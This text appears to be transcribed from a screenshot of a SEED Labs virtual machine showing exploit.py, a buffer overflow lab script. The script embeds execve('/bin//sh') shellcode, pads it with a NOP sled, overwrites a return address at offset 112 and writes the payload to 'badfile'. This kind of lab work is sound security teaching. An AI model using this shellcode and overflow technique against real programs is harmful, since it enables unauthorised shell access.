 SeedLab [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Text Editor Feb 27 15:43
Open exploit.py
~/Desktop/code
3
4 shellcode= (
5 "\x31\xc0" # xorl %eax,%eax
6 "\x50" # pushl %eax
7 "\x68""//sh" # pushl $0x68732f2f
8 "\x68""/bin" # pushl $0x6e69622f
9 "\x89\xe3" # movl %esp,%ebx
10 "\x50" # pushl %eax
11 "\x53" # pushl %ebx
12 "\x89\xe1" # movl %esp,%ecx
13 "\x99" # cdq
14 "\xb0\x0b" # movb $0x0b,%al
15 "\xcd\x80" # int $0x80
16 ).encode('latin-1')
17
18
19 # Fill the content with NOPs
20 content = bytearray(0x90 for i in range(300))
21
22 # Put the shellcode at the end
23
24 start = 300 - len(shellcode)
25 content[start:] = shellcode
26
27 # Put the address at offset 112
28
29 ret = 0xffffde40 + 125
30
31 content[112:116] = (ret).to_bytes(4, byteorder='little')
32
33 # Write the content to a file
34
35 with open('badfile', 'wb') as f:
36 f.write(content)